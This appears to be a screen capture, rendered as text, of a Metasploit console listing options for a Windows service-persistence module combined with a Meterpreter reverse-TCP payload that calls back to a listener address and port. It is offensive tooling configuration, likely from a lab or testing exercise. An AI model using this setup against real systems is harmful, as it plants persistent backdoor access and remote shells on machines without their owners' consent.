 msf6 exploit(windows/local/persistence_service) > options
Module options (exploit/windows/local/persistence_service):
Name Current Setting Required Description
---- --------------- -------- -----------
REMOTE_EXE_NAME no The remote victim name. Random string as default.
REMOTE_EXE_PATH no The remote victim exe path to run. Use temp directory as default.
RETRY_TIME 5 no The retry time that shell connect failed. 5 seconds as default.
SERVICE_DESCRIPTION no The description of service. Random string as default.
SERVICE_NAME no The name of service. Random string as default.
SESSION 1 yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.6.2.59 yes The listen address (an interface may be specified)
LPORT 7575 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows